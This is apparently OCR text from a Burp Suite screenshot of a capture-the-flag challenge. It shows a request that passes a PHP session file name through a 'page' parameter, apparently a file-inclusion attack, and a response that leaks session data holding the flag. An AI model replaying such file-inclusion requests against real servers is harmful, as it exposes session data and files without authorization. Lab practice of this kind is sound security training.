 Send Cancel < ▾ > ▾ Target: http://100.25.255.51:9095 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=
sess_1e9d28adc8a71414529bc3b853370d04
HTTP/1.1
2 Host: 100.25.255.51:9095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:45:08 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
835aa9b539cb80a8c594a460082732e5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
835aa9b539cb80a8c594a460082732e5; path=/
10 Link: <http://100.25.255.51:9095/wp-json/>;
rel="https://api.w.org/"
11 Content-Length: 57
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 session_data|s:38:"CTF{f0rc3d_sst1_ch4ll_zz4z
2561}Array";